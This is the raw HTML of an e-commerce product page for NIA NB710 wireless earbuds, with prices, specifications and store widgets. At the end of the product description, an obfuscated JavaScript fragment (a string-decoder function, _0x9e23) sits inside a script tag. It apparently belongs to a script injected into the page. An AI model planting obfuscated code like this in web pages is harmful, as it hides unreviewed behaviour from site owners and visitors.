<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-150x150.jpg" class="attachment-150x0 size-150x0" alt="NIA NB710 Wireless Headphones TWS - Image 4" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-4.jpg 1000w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-150x150.jpg" class="attachment-150x0 size-150x0" alt="NIA NB710 Wireless Headphones TWS - Image 5" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-5.jpg 1000w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-150x150.jpg" class="attachment-150x0 size-150x0" alt="NIA NB710 Wireless Headphones TWS - Image 6" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-6.jpg 1000w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-150x150.jpg" class="attachment-150x0 size-150x0" alt="NIA NB710 Wireless Headphones TWS - Image 7" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-7.jpg 1000w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-150x150.jpg" class="attachment-150x0 size-150x0" alt="NIA NB710 Wireless Headphones TWS - Image 8" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-8.jpg 1000w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://bdonix.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="wd-last-link">
Bluetooth Handsfree				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
NIA NB710 Wireless Headphones TWS				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://bdonix.com/product/nia-q1-bluetooth-wireless-headphone/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://bdonix.com/product/nia-q1-bluetooth-wireless-headphone/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/11/4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="nia q1 bluetooth wireless headphone" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/4-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/4-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/4-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/4-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/4-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/4-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/4-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/4-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/4-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/4-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/4.jpg 1000w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />				</a><div class="wd-product-nav-desc">
<a href="https://bdonix.com/product/nia-q1-bluetooth-wireless-headphone/" class="wd-entities-title">
Nia Q1 Bluetooth Wireless Headphone					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,500.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,699.00&nbsp;&#8360;.</span>					</span></div></div></div>
<a href="https://bdonix.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://bdonix.com/product/joyroom-t03-pro-price/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://bdonix.com/product/joyroom-t03-pro-price/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="joyroom t03 pro price" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2020/11/JOYROOM-ANC-PRO-JR-T03-TWS-NOISE-CANCELLATION-WIRELESS-EARBUDS-Bdonix-4.jpg 1000w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />				</a><div class="wd-product-nav-desc">
<a href="https://bdonix.com/product/joyroom-t03-pro-price/" class="wd-entities-title">
Joyroom T03 Pro TWS					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 9,500.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7,899.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 7,899.00&nbsp;&#8360;.</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
NIA NB710 Wireless Headphones TWS</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 4,999.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 3,999.00&nbsp;&#8360;.</span></p><div class="woocommerce-product-details__short-description"><p><strong>Key Features:</strong></p><p><iframe width="100%" height="360"
src="https://www.youtube.com/embed/BApvIWGTL44"
title="NIA NB710 Wireless Headphones – Demo Video"
frameborder="0"
allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
allowfullscreen><br />
</iframe><br />
&nbsp;</p><ul><li>Powerful earbud operation</li><li>Easy Operation</li><li>Mini Portable Power Bank</li><li>Ergonomic designed</li><li>Highly compatible</li></ul></div><div class="wd-before-add-to-cart wd-entry-content">
📦 Parcel Check | 🔒 Secure | 🚚 Fast Delivery | 💵 COD | 🔁 7-Day Replacement</div><form class="cart" action="https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_696cb5ce4db88">NIA NB710 Wireless Headphones TWS quantity</label>
<input
type="number"
id="quantity_696cb5ce4db88"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="13790" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="13790" class="wd-buy-now-btn button alt">
Buy now			</button><style>a.wws-product-query-btn {
				display: inline-flex;
				width: auto;
				align-items: center;
				justify-content: center;
				padding: 5px 8px;
				border-radius: 3px;
				position: relative;
				text-decoration: none !important;
				margin: 5px 0;
			}
			.wws-product-query-btn__img {
				width: 50px;
				height: 50px;
			}
			.wws-product-query-btn__img img {
				width: 100%;
				height: 100%;
			}
			.wws-product-query-btn__text {
				margin-left: 10px;
				display: flex;
				flex-direction: column;
			}
			.wws-product-query-btn__text span {
				line-height: 20px;
				font-size: 15px;
			}</style><a class="wws-product-query-btn" href="https://web.whatsapp.com/send?phone=923005091604&#038;text=Hi,%20I%20need%20help%20with%20NIA%20NB710%20Wireless%20Headphones%20TWS%20https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" target="_blank" style="background-color: #dd0000; color: #ffffff;"><span class='wws-product-query-btn__img' class=''>
<img data-lazyloaded="1" src="[data-uri]" width="128" height="128" data-src='https://bdonix.com/wp-content/uploads/2023/02/whapp.png' alt='wws'>
</span>
<span class='wws-product-query-btn__text'><span>bDonix / Pre-sale Questions</span>
<span><strong>Need Help? Contact Us via WhatsApp</strong></span>
</span>
</a><br></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="13790" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="4696a952b4" data-product-id="13790" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="product_meta">
<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://bdonix.com/product-category/bluetooth-handsfree/" rel="tag">Bluetooth Handsfree</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/&media=https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg&description=NIA+NB710+Wireless+Headphones+TWS" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><h2>NIA NB710 Wireless Headphones TWS</h2><h3>Detail:</h3><p>Â™«[Powerful Earbud Operation ]Wireless NB710 NIA Earbud Bluetooth 5.0 Touch Support: Past Music / Next Music, Volume Increase / Decrease, Pause Playback, Answer Phone / Hang Up Phone, Touch Long Press To Turn On / Off The Power.</p><p>Eliminates The Hassle Of Putting Back The Charging Box.</p><p>[ Easy Operation] Bluetooth Earbuds The Retained Data Shows The Power Of Each Bud,The Latest Model For 2019, Is Equipped With One-Step Matching And Automatic Power-On And Power-Off Technology, Once You Take The Earbuds Out Of The Charging Case,It Will Turn On And Pair With Each Other Automatically, When Put In The Charging Case, It Will Automatically Turn Off And Charging Until Fully Charged.</p><p>Â™«[Mini Portable Power Bank ] With Magnetic The Charging Case With Built-In 400mAH Battery, Make Sure The Earbuds Are Charged Reliably, Earbuds Fully Charged Get 5-7 Hours Continuous Music Playtime ,A Total Of 90 Hours Is Available, So You Don&#8217;t Have To Worry About Charging When You Go Out,You Can Also Use The Charging Case To Charge Your Smartphone When Phone Is Out Of Power.</p><p>Â™«[Ergonomic Designed ]True Wireless Earbuds Gift Box Can be Customized as Your Need, Comfortable Materials Fit Your Ears Perfectly,IPX4 Waterproof Wireless Earbuds Perfect For Running, Jogging, Hiking, Yoga, Swim, Exercises, Gym, Work Out, Travelling And Birthday Gift/Present, Public Holiday.</p><p>Â™«[Highly Compatible]Are Compatible With Bluetooth Adapters, Such As: Apple, IPhone, IPad ,IOS, Samsung, LG ,Android, Huawei, PC, Windows. Please Contact The Seller Support Get High Quality Service if Smartphone <a href="https://www.facebook.com/BDONIX/shop/search_results/?query=headsets%20&amp;ref_code=mini_shop_page_shop_tab_cta&amp;ref_surface=mini_shop_serp" target="_blank" rel="noopener">Headsets</a> Are  Damaged Or Have Technical Problems, Wireless Bluetooth <a href="https://bdonix.com/product-category/accessories-mobile/bluetooth/bluetooth-handsfree/">Earbuds.</a></p><h3><strong>Specification of NIA 710 :</strong></h3><ul><li>Bluetooth Operating Distance: 20m</li><li>Battery Base: 400mah</li><li>Battery: 50mah</li><li>Battery Base Charge Port: Type C</li><li>Working Time: 4-5 Hours</li><li>Standby Time: 48 Hours</li><li>Charge Time: 1-2 Hours</li></ul><h5><strong>Package Includes</strong></h5><p>NIA 710 TWS Earbuds*1,<br />
Charging Case *1,<br />
Charge Cable *1,<br />
User Manual*1</p><p>Weight: 0.50 KGs<br /> <script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="13790"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
